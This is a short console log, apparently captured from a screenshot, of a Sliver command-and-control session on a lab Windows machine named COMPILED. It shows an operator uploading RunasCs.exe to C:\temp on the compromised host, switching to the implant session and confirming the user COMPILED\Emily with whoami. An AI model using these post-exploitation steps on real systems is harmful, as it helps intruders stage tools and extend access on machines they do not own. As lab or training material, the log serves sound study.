 [server] sliver (CONTINUOUS_WAMPUM) > upload RunasCs.exe
[*] Wrote file to C:\temp\RunasCs.exe
[*] Session 03aeb543 CONTINUOUS_WAMPUM - 10.10.11.26:61607 (COMPILED) - windows/amd64 - Sat, 14 Dec 2024 10:00:58 JST
[server] sliver (CONTINUOUS_WAMPUM) > use 03aeb543-1519-4199-a3c2-dcd4394bbdd4
[*] Active session CONTINUOUS_WAMPUM (03aeb543-1519-4199-a3c2-dcd4394bbdd4)
[server] sliver (CONTINUOUS_WAMPUM) > whoami
Logon ID: COMPILED\Emily
[*] Current Token ID: COMPILED\Emily